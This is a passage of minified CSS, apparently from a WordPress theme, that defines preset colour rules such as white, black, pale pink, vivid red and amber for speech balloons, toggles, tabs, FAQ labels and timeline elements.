.speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-f-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-f-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-black-background-color{background-color:#000}html .body .has-black-color{color:#000}html .body .has-black-border-color{border-color:#000}html .body .btn-wrap.has-black-background-color>a{background-color:#000}html .body .btn-wrap.has-black-color>a{color:#000}html .body .btn-wrap.has-black-border-color>a{border-color:#000}html .body .bb-tab.has-black-border-color .bb-label{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-content{border-color:#000}html .body .toggle-wrap.has-black-background-color:not(.not-nested-style) .toggle-content{background-color:#000}html .body .toggle-wrap.has-black-color:not(.not-nested-style) .toggle-content{color:#000}html .body .iconlist-box.has-black-icon-color li::before{color:#000}.micro-text.has-black-color{color:#000}html .body .micro-balloon.has-black-color{color:#000}html .body .micro-balloon.has-black-background-color{background-color:#000;border-color:transparent}html .body .micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#000;border-top-color:transparent}html .body .micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-black-background-color::after{border-top-color:#000}html .body .micro-balloon.has-border-color.has-black-border-color{border-color:#000}html .body .micro-balloon.micro-top.has-black-border-color::before{border-top-color:#000}html .body .micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#000}html .body .caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .tab-caption-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .tab-caption-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .label-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .label-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .label-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-black-color{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-left-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-left-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::after{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::after{background-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-color:#000}html .body .timeline-box.has-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#000}.has-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#000}html .body .has-black-question-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#000}html .body .is-style-square.has-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#000}html .body .is-style-square.has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#000}html .body .has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .has-cyan-bluish-gray-color{color:#abb8c3}html .body .has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-background-color>a{background-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-color>a{color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-border-color>a{border-color:#abb8c3}html .body .bb-tab.has-cyan-bluish-gray-border-color .bb-label{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-content{border-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-background-color:not(.not-nested-style) .toggle-content{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-color:not(.not-nested-style) .toggle-content{color:#abb8c3}html .body .iconlist-box.has-cyan-bluish-gray-icon-color li::before{color:#abb8c3}.micro-text.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3;border-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color.micro-bottom::after{border-bottom-color:#abb8c3;border-top-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::after{border-top-color:#abb8c3}html .body .micro-balloon.has-border-color.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .micro-balloon.micro-top.has-cyan-bluish-gray-border-color::before{border-top-color:#abb8c3}html .body .micro-balloon.micro-bottom.has-cyan-bluish-gray-border-color::before{border-bottom-color:#abb8c3}html .body .caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-bluish-gray-color{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-left-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-left-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::after{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{background-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-color:#abb8c3}html .body .timeline-box.has-cyan-bluish-gray-point-color:not(.not-nested-style) .timeline-item::before{background-color:#abb8c3}.has-cyan-bluish-gray-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#abb8c3}html .body .has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#abb8c3}html .body .has-white-background-color{background-color:#fff}html .body .has-white-color{color:#fff}html .body .has-white-border-color{border-color:#fff}html .body .btn-wrap.has-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-white-color>a{color:#fff}html .body .btn-wrap.has-white-border-color>a{border-color:#fff}html .body .bb-tab.has-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-white-icon-color li::before{color:#fff}.micro-text.has-white-color{color:#fff}html .body .micro-balloon.has-white-color{color:#fff}html .body .micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-color:#fff}html .body .timeline-box.has-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-pale-pink-background-color{background-color:#f78da7}html .body .has-pale-pink-color{color:#f78da7}html .body .has-pale-pink-border-color{border-color:#f78da7}html .body .btn-wrap.has-pale-pink-background-color>a{background-color:#f78da7}html .body .btn-wrap.has-pale-pink-color>a{color:#f78da7}html .body .btn-wrap.has-pale-pink-border-color>a{border-color:#f78da7}html .body .bb-tab.has-pale-pink-border-color .bb-label{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#f78da7}html .body .toggle-wrap.has-pale-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-color:not(.not-nested-style) .toggle-content{color:#f78da7}html .body .iconlist-box.has-pale-pink-icon-color li::before{color:#f78da7}.micro-text.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-background-color{background-color:#f78da7;border-color:transparent}html .body .micro-balloon.has-pale-pink-background-color.micro-bottom::after{border-bottom-color:#f78da7;border-top-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::after{border-top-color:#f78da7}html .body .micro-balloon.has-border-color.has-pale-pink-border-color{border-color:#f78da7}html .body .micro-balloon.micro-top.has-pale-pink-border-color::before{border-top-color:#f78da7}html .body .micro-balloon.micro-bottom.has-pale-pink-border-color::before{border-bottom-color:#f78da7}html .body .caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .tab-caption-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .label-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .label-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .label-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-pink-color{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-left-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-left-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::after{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{background-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-color:#f78da7}html .body .timeline-box.has-pale-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f78da7}.has-pale-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f78da7}html .body .has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#f78da7}html .body .is-style-square.has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f78da7}html .body .is-style-square.has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f78da7}html .body .has-vivid-red-background-color{background-color:#cf2e2e}html .body .has-vivid-red-color{color:#cf2e2e}html .body .has-vivid-red-border-color{border-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-background-color>a{background-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-color>a{color:#cf2e2e}html .body .btn-wrap.has-vivid-red-border-color>a{border-color:#cf2e2e}html .body .bb-tab.has-vivid-red-border-color .bb-label{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-content{border-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-background-color:not(.not-nested-style) .toggle-content{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-color:not(.not-nested-style) .toggle-content{color:#cf2e2e}html .body .iconlist-box.has-vivid-red-icon-color li::before{color:#cf2e2e}.micro-text.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-background-color{background-color:#cf2e2e;border-color:transparent}html .body .micro-balloon.has-vivid-red-background-color.micro-bottom::after{border-bottom-color:#cf2e2e;border-top-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::after{border-top-color:#cf2e2e}html .body .micro-balloon.has-border-color.has-vivid-red-border-color{border-color:#cf2e2e}html .body .micro-balloon.micro-top.has-vivid-red-border-color::before{border-top-color:#cf2e2e}html .body .micro-balloon.micro-bottom.has-vivid-red-border-color::before{border-bottom-color:#cf2e2e}html .body .caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .label-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .label-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .label-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-red-color{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-left-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-left-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::after{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{background-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-color:#cf2e2e}html .body .timeline-box.has-vivid-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#cf2e2e}.has-vivid-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#cf2e2e}html .body .has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#cf2e2e}html .body .is-style-square.has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#cf2e2e}html .body .is-style-square.has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#cf2e2e}html .body .has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .has-luminous-vivid-orange-color{color:#ff6900}html .body .has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-background-color>a{background-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-color>a{color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-border-color>a{border-color:#ff6900}html .body .bb-tab.has-luminous-vivid-orange-border-color .bb-label{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-color:not(.not-nested-style) .toggle-content{color:#ff6900}html .body .iconlist-box.has-luminous-vivid-orange-icon-color li::before{color:#ff6900}.micro-text.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color.micro-bottom::after{border-bottom-color:#ff6900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::after{border-top-color:#ff6900}html .body .micro-balloon.has-border-color.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .micro-balloon.micro-top.has-luminous-vivid-orange-border-color::before{border-top-color:#ff6900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-orange-border-color::before{border-bottom-color:#ff6900}html .body .caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .label-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-orange-color{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-left-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-left-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::after{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{background-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-color:#ff6900}html .body .timeline-box.has-luminous-vivid-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ff6900}.has-luminous-vivid-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ff6900}html .body .has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ff6900}html .body .has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .has-luminous-vivid-amber-color{color:#fcb900}html .body .has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-background-color>a{background-color:#fcb900}html .body 